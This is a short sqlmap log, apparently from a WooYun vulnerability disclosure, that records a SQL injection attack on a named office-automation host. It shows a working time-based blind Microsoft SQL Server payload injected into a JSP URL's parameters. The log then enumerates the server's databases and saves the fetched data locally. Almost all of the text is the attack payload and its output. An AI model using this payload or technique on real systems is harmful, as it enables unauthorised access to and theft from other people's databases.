 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://oa.998.com:80//page/element/Weather/View.jsp?ebaseid=weather&eid=5 OR 32
40=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&styleid=1'&hpid=4'&subCompanyId=1'&e714
15018052415='
---
[21:10:19] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[21:10:19] [INFO] fetching database names
[21:10:19] [INFO] fetching number of databases
[21:10:19] [WARNING] reflective value(s) found and filtering out
[21:10:19] [INFO] resumed: 5
[21:10:19] [INFO] resumed: ecology
[21:10:19] [INFO] resumed: master
[21:10:19] [INFO] resumed: model
[21:10:19] [INFO] resumed: msdb
[21:10:19] [INFO] resumed: tempdb
available databases [5]:
[*] ecology
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org
[21:10:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.998.com'